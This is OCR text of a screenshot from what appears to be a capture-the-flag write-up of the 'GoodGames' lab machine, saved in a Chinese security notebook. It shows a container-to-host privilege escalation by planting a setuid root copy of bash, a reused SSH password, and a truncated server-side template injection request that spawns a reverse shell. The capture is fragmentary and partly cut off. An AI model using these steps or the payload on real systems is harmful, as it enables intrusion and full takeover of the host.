 Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jun 14 07:38:59 2022 from 172.19.0.2
augustus@GoodGames:~$
cp /bin/bash
cp /bin/bash
cp: missing destination file operand after '/bin/bash'
Try 'cp --help' for more information.
cp /bin/bash .
cp /bin/bash .
exit
exit
logout
Connection to 172.19.0.1 closed.
chown root:root ./bash
chown root:root ./bash
root@3a453ab39d3d:/home/augustus#
chmod 4777 ./bash
chmod 4777 ./bash
root@3a453ab39d3d:/home/augustus#
ssh augustus@172.19.0.1
ssh augustus@172.19.0.1
superadministrator
Linux GoodGames 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jun 14 07:44:27 2022 from 172.19.0.2
ls -lah
ls -lah
total 1.3M
drwxr-xr-x 2 augustus augustus 4.0K Jun 14 07:44 .
3 root root 4.0K Oct 19 2021 ..
-rwsrwxrwx 1 root root 1.2M Jun 14 07:44 bash
lrwxrwxrwx 1 root root 9 Nov 3 2021 .bash_history -> /dev/null
-rw-r--r-- 1 augustus augustus 220 Oct 19 2021 .bash_logout
-rw-r--r-- 1 augustus augustus 3.5K Oct 19 2021 .bashrc
-rw------- 1 augustus augustus 173 Jun 14 07:34 .mysql_history
-rw-r--r-- 1 augustus augustus 807 Oct 19 2021 .profile
-rw-r----- 1 root augustus 33 Jun 14 04:37 user.txt
augustus@GoodGames:~$
(work) root1:rlwrap*Z 2:sudo-
kali
1 POST /settings HTTP/1.1
2 Host: internal-administrati
3 User-Agent: Mozilla/5.0 (X1
Firefox/91.0
4 Accept:
text/html,application/xhtm
*;q=0.8
5 Accept-Language: en-US
6 Accept-Encoding: gzip, defl
7 Content-Type: application/
8 Content-Length: 147
9 Origin: http://internal-ad
10 Connection: close
11 Referer: http://internal-a
12 Cookie:
Upgrade-Insecure-Requests:
15 name=
{{request.application.__gl
en('bash+-c+"/bin/bash+-i+
Done
一个人的安全笔记
0x584a